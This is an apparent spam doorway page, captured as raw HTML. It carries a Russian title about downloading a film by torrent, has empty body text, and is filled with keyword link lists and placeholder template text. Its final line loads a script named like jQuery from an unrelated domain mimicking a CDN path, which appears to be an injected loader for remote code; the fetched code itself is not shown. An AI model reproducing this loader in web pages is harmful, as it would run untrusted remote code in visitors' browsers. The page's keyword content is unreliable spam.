

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-skachat-film-nevesta-lyuboy-cenoy-s-torrenta.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм невеста любой ценой с торрента - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм невеста любой ценой с торрента</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-uzhin-s-durakom-spektakl-hazanov-torrent.html">Ужин с дураком спектакль хазанов торрент</a></li>
                                <li><a href="j8ux2-kupit-zhurnal-po-tb-na-rabochem-meste.html">Купить журнал по тб на рабочем месте</a></li>
                                <li><a href="j8ux2-dre-5001-proshivka-poslednyaya.html">Dre 5001 прошивка последняя</a></li>
                                <li><a href="j8ux2-skachat-belyy-orel-pesnyu-slepoy-syn.html">Скачать белый орел песню слепой сын</a></li>
                                <li><a href="j8ux2-paramore-let-the-flames-begin-akkordy.html">Paramore let the flames begin аккорды</a></li>
                                <li><a href="j8ux2-online-pdf-maker.html">Online pdf maker</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skubi-du-dzhon-sina.html">Скуби ду джон сина</a></li>
                                            <li><a href="j8ux2-skachat-igry-na-android-s-16-let.html">Скачать игры на андроид с 16 лет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-altonika-rs-200tp-shema-podklyucheniya.html">Альтоника rs 200tp схема подключения</a></li>
                                            <li><a href="j8ux2-skachat-simulyator-sborki-avtomobilya-na-pk.html">Скачать симулятор сборки автомобиля на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-shema-dvizheniya-avtobusa-40-v-permi.html">Схема движения автобуса 40 в перми</a></li>
                                            <li><a href="j8ux2-dzhordzh-berkli-prezentaciya-po-filosofii.html">Джордж беркли презентация по философии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-tekst-pesni-zapomni-i-zapishi-egor-krid.html">Текст песни запомни и запиши егор крид</a></li>
                                            <li><a href="j8ux2-kysh-i-dvaportfelya-skachat-torrent.html">Кыш и двапортфеля скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
